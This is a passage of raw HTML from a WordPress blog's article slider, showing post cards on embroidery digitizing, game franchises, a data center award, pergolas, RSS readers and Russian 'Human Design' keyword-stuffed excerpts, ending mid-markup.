					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="coworkers-team-brainstorming (1)-e397dc91" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/07/coworkers-team-brainstorming-1-e397dc91-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/07/coworkers-team-brainstorming-1-e397dc91-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/07/coworkers-team-brainstorming-1-e397dc91-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/07/coworkers-team-brainstorming-1-e397dc91-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/07/coworkers-team-brainstorming-1-e397dc91-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2022/07/coworkers-team-brainstorming-1-e397dc91-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="73" src="https://www.vipspatel.com/wp-content/uploads/2022/07/coworkers-team-brainstorming-1-e397dc91.jpg" class="skip-lazy wp-post-image" alt="coworkers-team-brainstorming (1)-e397dc91" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/07/coworkers-team-brainstorming-1-e397dc91.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2022/07/coworkers-team-brainstorming-1-e397dc91-45x26.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/blog/wordpress/" class="meta-category__link">
					WordPress				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/get-your-embroidery-design-digitized-like-a-pro-from-custom-embroidery-digitizing-service/" class="heading-title-link">
					Get Your Embroidery Design Digitized Like A Pro From Custom Embroidery Digitizing Service				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/get-your-embroidery-design-digitized-like-a-pro-from-custom-embroidery-digitizing-service/" class="screen-reader-link">
			If you have an embroidery design that you want to be digitized, contact a professional embroidery digitizing service. BitsnPixs is one of the best embroidery digitizing services for you to make the process much easier! What is Custom Embroidery Digitizing Service? Custom embroidery digitizing service is a process of converting your design into a stitch [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/bitsnpixs" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/f3227fae92b26b5380bc59fa3b53eac1?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3227fae92b26b5380bc59fa3b53eac1?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/bitsnpixs" title="Posts by BitsnPixs" rel="author">BitsnPixs</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fget-your-embroidery-design-digitized-like-a-pro-from-custom-embroidery-digitizing-service%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="167397">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

														<div class="svq-slider-item swiper-slide svq-slider-item-visible ">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-162830 post type-post status-publish format-standard hentry category-articles svq-article    ">

		
		
			
	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/articles/" class="meta-category__link">
					Articles				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/in-your-ideal-world-which-franchises-would-be-alive-and-well/" class="heading-title-link">
					In your ideal world which franchises would be alive and well?				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/in-your-ideal-world-which-franchises-would-be-alive-and-well/" class="screen-reader-link">
			Splinter cell Blacklist came out four years ago and we haven&#8217;t heard anything regarding a sequel. Think that just about qualifies it for this. I&#8217;ve liked/loved just about every game in that series 🙁 And it seemed like they were finally really nailing the balance between stealth and action in blacklist. Oh, and of course [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/roberthans" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/roberthans" title="Posts by roberthans" rel="author">roberthans</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fin-your-ideal-world-which-franchises-would-be-alive-and-well%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="162830">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-164198 post type-post status-publish format-standard hentry category-articles category-tech-news tag-cloud-hosting tag-data-centers tag-web-hosting svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/web-werks-wins-the-data-center-service-provider-of-the-year-award-at-2nd-bfsi-cloud-security-summit/">
					<img width="120" height="68" src="https://www.vipspatel.com/wp-content/uploads/2018/10/Web-Werks-wins-the-Data-Center-Service-Provider-of-the-Year-award-at-2nd-BFSI-Cloud--Security-Summit.png" class="svq-progressive__image wp-post-image lazy" alt="Web Werks wins the Data Center Service Provider of the Year award at 2nd BFSI Cloud &amp; Security Summit" data-object-fit="cover" decoding="async" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="68" data-src="https://www.vipspatel.com/wp-content/uploads/2018/10/Web-Werks-wins-the-Data-Center-Service-Provider-of-the-Year-award-at-2nd-BFSI-Cloud--Security-Summit.png"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="72" src="https://www.vipspatel.com/wp-content/uploads/2018/10/Web-Werks-wins-the-Data-Center-Service-Provider-of-the-Year-award-at-2nd-BFSI-Cloud--Security-Summit.png" class="skip-lazy wp-post-image" alt="Web Werks wins the Data Center Service Provider of the Year award at 2nd BFSI Cloud &amp; Security Summit" decoding="async" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/articles/" class="meta-category__link">
					Articles				</a>
									<span></span>
							</li>
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/" class="meta-category__link">
					Technology				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/web-werks-wins-the-data-center-service-provider-of-the-year-award-at-2nd-bfsi-cloud-security-summit/" class="heading-title-link">
					Web Werks wins the Data Center Service Provider of the Year award at 2nd BFSI Cloud &amp; Security Summit				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/web-werks-wins-the-data-center-service-provider-of-the-year-award-at-2nd-bfsi-cloud-security-summit/" class="screen-reader-link">
			Web Werks the leading data center hosting provider in India wins the ‘Data Center Service Provider of the Year’ award at 2nd BFSI Cloud &amp; Security Summit on 22nd February 2018 in Mumbai. Elects Technomedia Pvt. Ltd organized “BFSI Innovative Technology Awards – 2018”. The event was the premier acknowledgment of outstanding achievements and innovations [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/webwerks" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/5e3ee12361474a477e2389966d8a8324?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/5e3ee12361474a477e2389966d8a8324?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/webwerks" title="Posts by webwerks" rel="author">webwerks</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fweb-werks-wins-the-data-center-service-provider-of-the-year-award-at-2nd-bfsi-cloud-security-summit%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164198">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-168285 post type-post status-publish format-standard hentry category-articles tag-8970 svq-article    ">

		
		
			
	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/articles/" class="meta-category__link">
					Articles				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d1%8b%d0%b9-%d1%86%d0%b5%d0%bd%d1%82%d1%80-%d1%8d%d0%b3%d0%be-%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba%d0%b0/" class="heading-title-link">
					Открытый центр эго дизайн человека.				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d1%8b%d0%b9-%d1%86%d0%b5%d0%bd%d1%82%d1%80-%d1%8d%d0%b3%d0%be-%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba%d0%b0/" class="screen-reader-link">
			Открытый центр эго дизайн человека. &#8211; «Открытый центр эго дизайн человека.» Дизайн человека рассчитать онлайн. Дизайн человека подпись удовлетворение. Проектор 4 2 дизайн человека. Генератор 6 2 дизайн человека. Оппортунист это дизайн человека 4 6. Дизайн человека падение и экзальтация. 64 ворота дизайн человека. Тройная определенность в дизайне человека генератор. Правоугольный инкарнационный крест в дизайне [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/jillianalfred34" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/b6847513f790476f1ddedb15a41e8fe1?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/b6847513f790476f1ddedb15a41e8fe1?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/jillianalfred34" title="Posts by jillianalfred34" rel="author">jillianalfred34</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F%25d0%25be%25d1%2582%25d0%25ba%25d1%2580%25d1%258b%25d1%2582%25d1%258b%25d0%25b9-%25d1%2586%25d0%25b5%25d0%25bd%25d1%2582%25d1%2580-%25d1%258d%25d0%25b3%25d0%25be-%25d0%25b4%25d0%25b8%25d0%25b7%25d0%25b0%25d0%25b9%25d0%25bd-%25d1%2587%25d0%25b5%25d0%25bb%25d0%25be%25d0%25b2%25d0%25b5%25d0%25ba%25d0%25b0%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="168285">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-165494 post type-post status-publish format-standard hentry category-articles tag-composite-pergolas tag-timber-pergolas-dubai tag-wood-pergola-uae svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/different-options-for-timber-and-composite-pergolas/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Timber pergola pool sq-9acf6851" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2021/06/Timber-pergola-pool-sq-9acf6851-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2021/06/Timber-pergola-pool-sq-9acf6851-768x768.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2021/06/Timber-pergola-pool-sq-9acf6851-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2021/06/Timber-pergola-pool-sq-9acf6851-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2021/06/Timber-pergola-pool-sq-9acf6851-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2021/06/Timber-pergola-pool-sq-9acf6851-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2021/06/Timber-pergola-pool-sq-9acf6851-100x100.jpg 100w, https://www.vipspatel.com/wp-content/uploads/2021/06/Timber-pergola-pool-sq-9acf6851-45x45.jpg 45w, https://www.vipspatel.com/wp-content/uploads/2021/06/Timber-pergola-pool-sq-9acf6851.jpg 1417w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2021/06/Timber-pergola-pool-sq-9acf6851-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="96" height="96" src="https://www.vipspatel.com/wp-content/uploads/2021/06/Timber-pergola-pool-sq-9acf6851.jpg" class="skip-lazy wp-post-image" alt="Timber pergola pool sq-9acf6851" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2021/06/Timber-pergola-pool-sq-9acf6851.jpg 1417w, https://www.vipspatel.com/wp-content/uploads/2021/06/Timber-pergola-pool-sq-9acf6851-768x768.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2021/06/Timber-pergola-pool-sq-9acf6851-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2021/06/Timber-pergola-pool-sq-9acf6851-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2021/06/Timber-pergola-pool-sq-9acf6851-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2021/06/Timber-pergola-pool-sq-9acf6851-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2021/06/Timber-pergola-pool-sq-9acf6851-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2021/06/Timber-pergola-pool-sq-9acf6851-100x100.jpg 100w, https://www.vipspatel.com/wp-content/uploads/2021/06/Timber-pergola-pool-sq-9acf6851-45x45.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/articles/" class="meta-category__link">
					Articles				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/different-options-for-timber-and-composite-pergolas/" class="heading-title-link">
					Different options for timber and composite pergolas				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/different-options-for-timber-and-composite-pergolas/" class="screen-reader-link">
			Pergolas are a great way to convert an outdoor barren space into a perfect living area. Pergolas are structures that block the harsh UAE sun and provide shade during the day, thus increasing the amount of time which you can spend outside. Generally, timber pergolas were once the most popular pergola option across the UAE [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/durkbanks20" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/575d9f4ab8ad5660630eaa06f09ef23d?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/575d9f4ab8ad5660630eaa06f09ef23d?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/durkbanks20" title="Posts by durkbanks20" rel="author">durkbanks20</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fdifferent-options-for-timber-and-composite-pergolas%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="165494">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-168245 post type-post status-publish format-standard hentry category-articles tag-9047 svq-article    ">

		
		
			
	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/articles/" class="meta-category__link">
					Articles				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba%d0%b0-%d0%b3%d0%b5%d0%bd%d0%b5%d1%80%d0%b0%d1%82%d0%be%d1%80-%d0%bf%d1%80%d0%be%d1%84%d0%b8%d0%bb%d1%8c-6-2/" class="heading-title-link">
					Дизайн человека генератор профиль 6 2.				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba%d0%b0-%d0%b3%d0%b5%d0%bd%d0%b5%d1%80%d0%b0%d1%82%d0%be%d1%80-%d0%bf%d1%80%d0%be%d1%84%d0%b8%d0%bb%d1%8c-6-2/" class="screen-reader-link">
			Дизайн человека генератор профиль 6 2. &#8211; «Дизайн человека генератор профиль 6 2.» Дизайн человека рассчитать бесплатно с расшифровкой бесплатно. Ворота 63 дизайн человека. 45 21 канал дизайн человека. Канал 61 24 дизайн человека. Что значит генератор в дизайне человека. Дизайн человека крест сфинкса. Игра дизайн человека. Совместимость дизайн человека 3 5. Hd dating дизайн [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/claytonguffey0" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/936a11a889687bf6b05caf67fc7ceaf1?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/936a11a889687bf6b05caf67fc7ceaf1?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/claytonguffey0" title="Posts by claytonguffey0" rel="author">claytonguffey0</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F%25d0%25b4%25d0%25b8%25d0%25b7%25d0%25b0%25d0%25b9%25d0%25bd-%25d1%2587%25d0%25b5%25d0%25bb%25d0%25be%25d0%25b2%25d0%25b5%25d0%25ba%25d0%25b0-%25d0%25b3%25d0%25b5%25d0%25bd%25d0%25b5%25d1%2580%25d0%25b0%25d1%2582%25d0%25be%25d1%2580-%25d0%25bf%25d1%2580%25d0%25be%25d1%2584%25d0%25b8%25d0%25bb%25d1%258c-6-2%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="168245">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

														<div class="svq-slider-item swiper-slide svq-slider-item-visible ">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-10760 post type-post status-publish format-standard hentry category-blog tag-blog svq-article    ">

		
		
			
	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/blog/" class="meta-category__link">
					Blog				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/the-new-google-analytics-ios-app-a-review/" class="heading-title-link">
					The new Google Analytics iOS app: a review				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/the-new-google-analytics-ios-app-a-review/" class="screen-reader-link">
			Google released its first analytics app for iOS at the end of July, which follows on from the release of a new Android version in June. As someone who has been pinching and zooming to view our site&#8217;s stats on a mobile browser, the new mobile app is more than welcome. So how well does [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/admin" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/02e20afabc345e53d3a407806b35e8e0?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/02e20afabc345e53d3a407806b35e8e0?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/admin" title="Posts by admin" rel="author">admin</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fthe-new-google-analytics-ios-app-a-review%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="10760">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-10518 post type-post status-publish format-standard hentry category-blog category-tech-news tag-blog tag-post tag-tech-news svq-article    ">

		
		
			
	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/blog/" class="meta-category__link">
					Blog				</a>
									<span></span>
							</li>
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/" class="meta-category__link">
					Technology				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/feedly-alternatives-5-other-rss-readers-you-should-try/" class="heading-title-link">
					Feedly Alternatives: 5 Other RSS Readers You Should Try				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/feedly-alternatives-5-other-rss-readers-you-should-try/" class="screen-reader-link">
			RSS reader apps are essential to anyone who wants to keep up with all the news and happenings that are going on all across the world. Whatever sort of news you&rsquo;re interested in, an RSS reader is a great way to collate and read through news from all your favourite sources. Feedly is one of [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/admin" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/02e20afabc345e53d3a407806b35e8e0?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/02e20afabc345e53d3a407806b35e8e0?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/admin" title="Posts by admin" rel="author">admin</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ffeedly-alternatives-5-other-rss-readers-you-should-try%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="10518">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

														<div class="svq-slider-item swiper-slide svq-slider-item-visible ">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-165772 post type-post status-publish format-standard hentry category-health tag-health-issue tag-pelvic-pain tag-womans-health svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
